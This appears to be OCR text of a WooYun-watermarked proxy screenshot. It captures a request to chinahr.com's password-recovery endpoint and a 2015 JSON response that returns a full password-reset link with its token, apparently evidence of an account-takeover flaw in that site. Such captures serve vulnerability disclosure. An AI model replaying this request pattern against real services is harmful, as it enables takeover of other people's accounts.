 174... http://passport.chinahr.com POST /ajax/m/toFindPwd?input=138888... 200 390 JSON
174... http://hb.crm2.qq.com GET /?nameAccount=800111 9&uid=... 200 323 script
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/json;charset=utf-8
Content-Length: 228
Date: Sun, 27 Dec 2015 09:10:49 GMT
Connection: close
{"isSuccess":true,"returnMessage":"http://passport.chinahr.com/pc/findPwdByMobile/4D774E3308FF56D425A61BF737EDA9E6EA2CDA
ECFA52992009F000AD11DD87132F2519A3664F34A82749B3EF682F336AC8C26667AD5A947282E006D1CBB789A2ECB9A5287366E67E"}
www.wooyun.org